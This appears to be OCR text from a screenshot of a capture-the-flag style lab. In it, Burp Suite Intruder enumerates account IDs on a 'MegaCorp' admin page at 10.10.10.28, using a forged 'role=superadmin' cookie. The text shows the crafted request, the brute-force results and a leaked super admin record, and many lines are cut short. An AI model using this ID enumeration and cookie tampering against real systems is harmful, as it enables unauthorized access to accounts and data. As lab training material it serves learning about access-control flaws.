 10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=1
Burp
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB HTB DuckDuckGo CyberChef
MegaCorp Automotive Account Branding Clients Uploads Logged in as Admin
Repair Management System
Access ID Name
34322 admin
Burp Suite Community Edition
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
1 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payload
Attack type: Sniper
1 GET /cdn-cgi/login/admin.php?content=accounts&id=§1§ HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=accounts&id=1
10 Cookie: user=34322; role=superadmin
11 Upgrade-Insecure-Requests: 1
12
13
? Search...
1 payload position
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
22 021 200 3787
23 022 200 3787
24 023 200 3812
25 024 200 3787
26 025 200 3787
27 026 200 3787
28 027 200 3787
29 028 200 3787
30 200
31 030 200 3826
32 200
33 032 200 3787
34 033
35 034
36 035
Request Response
Pretty Raw Render
1 HTTP/1.1 200 OK
2 Date: Sat, 31 J
3 Server: Apache/
4 Vary: Accept-En
5 Content-Length:
6 Connection: clo
7 Content-Type: t
8
9 <!DOCTYPE html>
10 <html lang="en"
11 <head>
? Search
78 of 1000
Result 31 | Intruder attack 2
Payload: 030
Status: 200
Length: 3826
Timer: 384
Previous
Next
Request Response
Pretty Raw Render \n Actions
</th>
</tr>
<tr>
<td
86575
</td>
<td>
super admin
</td>
<td>
superadmin@megacorp.com
</td>